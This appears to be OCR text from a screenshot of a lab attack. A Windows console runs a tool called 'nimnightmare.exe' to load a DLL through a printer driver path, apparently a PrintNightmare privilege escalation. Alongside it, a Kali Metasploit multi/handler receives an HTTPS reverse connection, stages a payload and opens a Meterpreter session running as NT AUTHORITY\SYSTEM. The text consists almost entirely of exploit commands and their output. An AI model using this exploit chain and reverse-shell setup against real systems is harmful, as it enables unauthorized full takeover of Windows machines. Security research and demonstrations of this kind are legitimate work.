 Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>.\nimnightmare.exe C:\Users\Administrator\pnm.dll
[*] using DriverPath: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll
[*] Load DLL to driver path...
:)
C:\Users\Administrator>
Menu
Sun Dec 5, 15:40
Timer
kali@kali: ~/smb
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.2.126:4444
[!] https://192.168.2.126:4444 handling request from 192.168.2.109; (UU
ID: qep0pxpa) Without a database connected that payload UUID tracking w
ill not work!
[*] https://192.168.2.126:4444 handling request from 192.168.2.109; (UU
ID: qep0pxpa) Staging x64 payload (201308 bytes) ...
[!] https://192.168.2.126:4444 handling request from 192.168.2.109; (UU
ID: qep0pxpa) Without a database connected that payload UUID tracking w
ill not work!
[*] Meterpreter session 5 opened (192.168.2.126:4444 -> 127.0.0.1 ) at
2021-12-05 15:39:41 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
$_